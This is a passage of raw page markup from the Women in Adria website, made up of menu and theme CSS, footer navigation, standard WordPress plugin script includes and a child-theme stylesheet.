.tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_104 .td_block_inner{text-align:center}.tdi_104 .tdb-menu>li .tdb-menu-sep,.tdi_104 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_104 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_104 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_104 .tdb-menu>li>a,.tdi_104 .td-subcat-more{color:#ffffff}.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_104 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_104 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_104 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_104 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_104 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_104 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_104 .tdb-menu .tdb-normal-menu ul,.tdi_104 .td-pulldown-filter-list,.tdi_104 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_104 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<div class="tdi_104_rand_style td-element-style"><style>
.tdi_104_rand_style{
background-color:#16151a !important;
}
 </style></div>
<style>.tdi_104 .tdb-menu>li>a:after,.tdi_104 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_104 .tdb-menu>li>a:after,.tdi_104 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_104 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-gornji-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-242"><a href="https://events.womeninadria.ba/"><div class="tdb-menu-item-text">Događaji</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-248"><a href="https://www.womeninadria.ba/o-nama/"><div class="tdb-menu-item-text">O nama</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14470"><a href="https://www.womeninadria.com/wia-partneri/"><div class="tdb-menu-item-text">Pogodnosti za članice</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14412"><a href="https://network.womeninadria.com/"><div class="tdb-menu-item-text">Pridruži se našoj mreži</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_107" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_108 footer_copyright_text wpb_row td-pb-row" >
<style scoped>.tdi_108,.tdi_108 .tdc-columns{min-height:0}.tdi_108,.tdi_108 .tdc-columns{display:block}.tdi_108 .tdc-columns{width:100%}</style><div class="vc_column tdi_110 footer_copyright wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110>.wpb_wrapper,.tdi_110>.wpb_wrapper>.tdc-elements{display:block}.tdi_110>.wpb_wrapper>.tdc-elements{width:100%}.tdi_110>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_110>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_112 ">
<style scoped>.tdi_112{position:relative}</style>
<div class="tdi_111_rand_style td-element-style" ><style>.tdi_111_rand_style{background-color:#ffffff!important}</style></div><div class="td-fix-index"><div class="footer-copyright" style="padding-top:30px;">Women in Adria copyright 2022. Sva prava pridržana!
!</div> 
</div></div></div></div></div></div><div id="tdi_113" class="tdc-row"><div class="vc_row tdi_114  wpb_row td-pb-row" >
<style scoped>.tdi_114,.tdi_114 .tdc-columns{min-height:0}.tdi_114,.tdi_114 .tdc-columns{display:block}.tdi_114 .tdc-columns{width:100%}</style><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 6909b00fd0f98
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.home .td-page-header,.home .td-crumb-container{display:none}.top-bar-style-1{display:flex;justify-content:flex-end}.td_block_wrap .td-excerpt{display:none}.td-header-style-8 .td-header-top-menu{margin-left:100px}.td-header-style-8 .td-header-main-menu{padding-left:100px}.td_stretch_content_1200 .td-header-menu-wrap,.td_stretch_content_1400 .td-header-menu-wrap,.td_stretch_content_1600 .td-header-menu-wrap,.td_stretch_content_1800 .td-header-menu-wrap{padding-right:0}.td_stretch_content_1200,.td_stretch_content_1400,.td_stretch_content_1600,.td_stretch_content_1800{padding-right:0}.td-pb-span4 .td_module_10 .td-module-thumb{width:120px;max-height:55px;overflow:hidden}.td-pb-span4 .td_module_10 .entry-title{padding-left:140px}.td-theme-wrap .td-container-wrap{background-color:#f5f5f5}.home_popularno .td-module-meta-info{background-color:#FFFFFF;padding:25px 30px;max-width:90%;margin-top:-7%}.home_popularno .td-module-container{align-items:center}.post{padding:25px}.td-category a{color:#000;border:1px solid #c3c3c3;background-color:transparent;border-radius:30px;padding:5px 10px 6px 10px}.td-category a:hover{background-color:#c3c3c3}.td-main-sidebar .item-details{border-bottom:1px solid #c5c5c5}.td-main-sidebar .td-module-meta-info{text-align:right}.follow-wrapper{background-color:#d80a2a;display:flex;margin-left:-25px;margin-top:20px}.follow-icons-wrapper{display:flex}.follow-image{align-self:flex-end;margin-bottom:-13px;text-align:right}.follow-image img{width:100%}.follow-handle{font-size:24px;margin-top:85px;font-weight:200;letter-spacing:1px}.follow-texts{margin-left:80px}.follow-title{font-size:42px;color:#fff;font-weight:900;line-height:70px;letter-spacing:3px;margin-right:-80px}.follow-icon{margin-right:15px;margin-top:20px}.tdc-column{position:relative!important;z-index:300}.tdn-email-bar{display:flex;flex-direction:row!important;height:83px}.tdn-input-wrap,.tdn-btn-wrap{width:47%}.tdn-info{max-width:250px;margin-bottom:32px}.tdn-style-dark input[type=email]{background-color:transparent;border-color:#4a4a4a;color:#fff;border-top:none;border-left:none;border-right:none}.tdn-style-dark .tdn-info-wrap{padding:100px 70px}.tdn-info-wrap{padding:100px 120px 100px 70px;background-color:#1E212A!important}.tdn_block_newsletter_subscribe button{align-self:flex-end}.tdn_block_newsletter_subscribe button:hover{opacity:0.7}.td-footer-page .tdc-column{padding-right:0;padding-left:0;margin-top:-20px}.footer_main_menu .tdb-menu li a{text-transform:capitalize!important;font-weight:100}.tdb_header_menu .tdb-menu{padding-bottom:30px;padding-top:40px}.tdb_header_menu .tdb-menu>li>a:after{background-color:#d80a2a}.tdb-post-prev{margin-right:0}.tdb-post-next{border-left:1px solid #ed5555}.tdb-post-prev span,.tdb-post-next span{margin-bottom:15px}.td_block_wrap{margin-bottom:0;text-align:center;line-height:36px}.footer-copyright{padding-top:20px;padding-bottom:40px}.tdb_single_featured_image{margin-top:-73px}article.post{background-color:#f5f5f5}.post_procitajte_jos .td-block-title span{border-bottom:2px solid #d80a2a}.wia-shop .entry-crumbs,.wia-shop .td-page-title{display:none}.wia-shop .wp-block-column{flex-basis:auto}.wia-shop .has-large-font-size{width:200px}.wia-shop .wc-block-grid .wc-block-grid__product{max-width:260px!important;width:260px}.wia-shop .wc-block-grid .wc-block-grid__products .wc-block-grid__product{padding:0;margin:0px 50px 0 0;background-color:#fff;-webkit-box-shadow:12px 17px 16px -15px rgba(207,207,207,1);-moz-box-shadow:12px 17px 16px -15px rgba(207,207,207,1);box-shadow:12px 17px 16px -15px rgba(207,207,207,1)}.wia-shop .wc-block-grid .wc-block-grid__products .wc-block-grid__product-title{text-align:left;color:#000;font-weight:200;font-size:14px;padding:5px 25px}.single-product .td-container,.single-product .tdc-row,.single-product .tdc-row-composer,.wia-shop .td-container,.wia-shop .tdc-row,.wia-shop .tdc-row-composer{width:1200px}.products-row-wrapper{margin-left:0;justify-content:space-between}.products-row-wrapper h3{font-size:30px;line-height:41px;margin-top:27px;margin-bottom:17px;max-width:200px}.products-row-wrapper{border-bottom:1px solid #b5b5b5;margin:60px 0}.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#d80a2a;font-size:16px;margin-top:-10px;margin-left:-10px}.cart .td-container,.cart .tdc-row,.cart .tdc-row-composer,.checkout .td-container,.checkout .tdc-row,.checkout .tdc-row-composer{width:1113px}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{opacity:0.7;background-color:#d80a2a}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#d80a2a;color:#fff}.td-next-prev-wrap a{min-width:50px!important;border:1px solid #212121;color:#212121}ul.sf-menu>.td-menu-item>a{text-transform:none!important}.top-header-menu li a{font-size:12px}#menu-item-69774{background-color:#fdba2d}#menu-item-69774 a{color:#000;padding-left:17px}#rev_slider_2_1_wrapper .hebe .tp-tab-desc{font-family:Averta-Regular}.td_module_flex_2 .td-module-meta-info{text-align:left;width:85%}.td-logo-in-header .td-sticky-mobile.td-mobile-logo{display:block;margin-right:40px}#rev_slider_4_1_wrapper .hebe .tp-tab-desc{font-family:'Averta-Light'}.sf-menu li.profile_menu_icon{display:flex;position:absolute;right:44px}.profile_menu_icon::before{content:"";background:url(https://www.womeninadria.com/wp-content/uploads/2019/07/user_icon.png);background-repeat:no-repeat;background-size:contain;width:21px;margin-right:-26px;margin-top:17px}.header-search-wrap{top:15px;right:5px}.header-search-wrap .td-icon-search{width:30px;height:30px;display:flex}.td-module-container .td-module-meta-info .td-post-category{display:none}.sidebar_ad_300_250{text-align:left;margin-top:20px}.sidebar_ad_600_250{text-align:left}.td-header-style-8 .td-header-menu-wrap-full #td-header-search-button .td-icon-search{line-height:60px}.td-icon-search:before{font-size:23px}.um-page-user .entry-title{display:none}.um-member.with-cover .um-member-photo img{width:120px;height:120px}.um-meta-text{font-size:15px}body .td-page-title{text-align:center;font-family:Averta-Light}.um-field-label label{font-size:16px!important;line-height:22px!important;font-weight:400;color:#000}.um input[type=submit].um-button,.um input[type=submit].um-button:focus,.um a.um-button,.um a.um-button.um-disabled:hover,.um a.um-button.um-disabled:focus,.um a.um-button.um-disabled:active{background:#cf1c26}.um input[type=submit].um-button:hover,.um a.um-button:hover{background:#c52121}.um .um-field-group-head,.picker__box,.picker__nav--prev:hover,.picker__nav--next:hover,.um .um-members-pagi span.current,.um .um-members-pagi span.current:hover,.um .um-profile-nav-item.active a,.um .um-profile-nav-item.active a:hover,.upload,.um-modal-header,.um-modal-btn,.um-modal-btn.disabled,.um-modal-btn.disabled:hover,div.uimob800 .um-account-side li a.current,div.uimob800 .um-account-side li a.current:hover{background:#d51e2b}.um-profile-nav{background:#1c1e25}.um .um-tip:hover,.um .um-field-radio.active:not(.um-field-radio-state-disabled) i,.um .um-field-checkbox.active:not(.um-field-radio-state-disabled) i,.um .um-member-name a:hover,.um .um-member-more a:hover,.um .um-member-less a:hover,.um .um-members-pagi a:hover,.um .um-cover-add:hover,.um .um-profile-subnav a.active,.um .um-item-meta a,.um-account-name a:hover,.um-account-nav a.current,.um-account-side li a.current span.um-account-icon,.um-account-side li a.current:hover span.um-account-icon,.um-dropdown li a:hover,i.um-active-color,span.um-active-color{color:#cf1a26}.um a.um-link{color:#cf1a26}.members .um-member-card .um-message-btn{display:none!important}.postanite-clanica-women-in-adria-kluba h2{font-family:averta-light;font-size:35px}.postanite-clanica-women-in-adria-kluba h5{font-family:averta-regular;padding:13px}.postanite-clanica-women-in-adria-kluba table td{padding:11px 11px}.postanite-clanica-women-in-adria-kluba b{font-family:Averta-Bold;font-size:24px}.postanite-clanica-women-in-adria-kluba .td_btn{font-size:15px;padding:10px}.networking-paket h3,.promocija-za-poduzetnice h3,.promocija-za-korporativne h3{text-align:left}input[type="submit"]{padding:11px 18px 12px}.td-footer-page .tdm_block.tdm_block_inline_text .tdm-descr{text-align:center}.td-category a{color:#fff}.author-box-wrap{diplay:none!important}.title28{text-transform:uppercase}article .td-post-content p,article .td-post-content{text-align:left!important}.td-js-loaded .td-post-sharing,.tdb_single_next_prev{text-align:left!important}.tdb-post-prev span,.tdb-post-next span{font-size:14px!important;color:#000000!important;font-weight:bold!important}.tdb-post-next{border-left:1px solid #dcdcdc}.tdb_single_comments .comments{text-align:left}.tdb-share-classic{text-align:left!important}.td_block_wrap.povezani-clanci-post{text-align:left!important}.has-drop-cap:not(:focus):first-letter{color:#d8072b!important}.partners-menu{display:flex;justify-content:center;justify-content:space-evenly}.partners-item a{font-size:17px;transition:0.35s ease all}.partners-item a:hover{color:#000}.partneri-title{font-size:40px;font-family:Averta-Light}.td_module_4 .td-module-title,.td_module_6 .td-module-title{text-align:left}.td_module_6 .entry-title{font-size:17px;line-height:23px}.td_module_4 .td-module-title{font-size:23px;line-height:31px}.td_module_4 .td-module-meta-info{text-align:left}.td_module_6 .td-module-meta-info{text-align:left}.tdm_block_text_image .tdm-text-wrap{text-align:left}.td-header-style-8 .td-header-main-menu,.td-header-style-8 .td_stretch_content_1400 .td-container,.td-header-style-8 .td-header-top-menu-full,.td-header-style-8 .td-header-menu-wrap{background-color:#1c1e25!important}@media (max-width:767px){#td-mobile-nav{background-color:#000}.td-search-background:before{background-color:#000;background:#000}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a{color:#d80a2a}.td_module_wrap{width:100%!important}.td-module-container{margin-bottom:60px}#td-top-mobile-toggle i{background-color:#d80a2a}.header-search-wrap .td-icon-search{color:#d80a2a!important;background-color:#282832}.td-header-style-8 .td-header-main-menu{padding-left:0}.td-footer-page .tdc-column{margin-top:20px}.tdn-style-dark .tdn-info-wrap{padding:40px 40px;border:1px solid #4a4a4a}.follow-handle{margin-top:40px}.follow-texts{margin-left:30px}.follow-icon{margin-top:5px;margin-right:5px;width:27px;margin-bottom:15px}.td-stretch-content .td_block_single_image{margin:40px 0}.tdb_single_featured_image{margin-top:0}.post{padding:0}.post .tdb_single_content{margin-left:0!important;margin-right:0!important}.follow-wrapper{margin-right:-20px}.post .tdb_single_next_prev{margin-left:-20px!important;margin-right:-20px!important;margin-top:0}.tdb-post-prev{display:none}.tdb-next-post{width:100%;border:none;text-align:left}.post .tdb_single_related{width:100%;margin-left:0!important}.tdb_single_comments{margin-right:0px!important;margin-left:0px!important}.post_widget_top{margin-top:100px}.footer-copyright{background-color:#F5F5F5}.tdb_header_menu .tdb-menu{padding-bottom:30px;padding-top:40px;display:flex;flex-wrap:wrap;justify-content:center}.tdb_header_menu .tdb-menu li{float:none}.follow-title{font-size:35px;line-height:50px;padding-bottom:20px}.tp-tabs,.tp-thumbs,.tp-bullets{display:none}.td_ajax_load_more{margin-top:-80px}.td-footer-page .tdm_block.tdm_block_inline_text .tdm-descr{display:none}.povezani-clanci-post .td-next-prev-wrap{margin-top:-25px;margin-bottom:13px}}</style>

<script type="text/javascript">document.body.innerHTML = document.body.innerHTML.split("Prijavi se na WIA newsletter").join("Пријавете се на билтенот
");
</script><script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.womeninadria.ba\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/pdfobject.min.js?ver=3.9.4" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=3.9.4" id="initplyr-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/www.womeninadria.ba\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/front.js?ver=3.9.4" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=3.9.4" id="embedpress_documents_viewer_script-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"0f1d3734ca","wpRestUrl":"https:\/\/www.womeninadria.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.5.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.4.7&#039; async=&#039;async" id="remote_sdk-js"></script>


<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_37'),
                        blockClass = '.tdi_37',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_104';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_104');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_comments_count","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_separator","style_general_related_post","style_general_header_menu","style_general_header_align"];</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.womeninadria.ba/wp-content/themes/Newspaper-child/style.css?ver=12.6.2c
body_size: 371
content:
/*
Theme Name:     Women in Adria
Theme URI: 		
Description:    Tema
Author:         Browncatz
Author URI: 	
Template:       Newspaper
Version:        1.0
*/

.page-nav span.pages, .block-mega-child-cats a:first-child{
	display: none !important;
}

#menu-item-14412 {
	background-color: #d80a2a;
	color: #fff;
}

#menu-item-14412 a {
	color: #fff;
	padding-left: 17px;
}
